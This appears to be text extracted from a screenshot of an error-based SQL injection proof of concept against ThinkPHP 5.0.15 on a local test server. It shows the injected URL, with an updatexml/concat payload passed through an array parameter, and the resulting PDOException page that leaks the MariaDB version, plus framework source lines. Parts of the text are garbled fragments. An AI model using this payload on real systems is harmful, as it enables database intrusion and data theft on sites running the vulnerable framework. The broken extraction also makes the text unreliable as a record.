 127.0.0.1/thinkphp5015/public/?username[0]=inc&username[1]=updatexml(1,concat(0x7,@@version,0x7
["d
onc
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '10.3.15-MariaDB~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }
461. throw $e;
462. } catch (\Exception $e) {
463. if ($this->isBreak($e)) {
464. return $this->close()->execute($sql, $bind);
465. }
Call Stack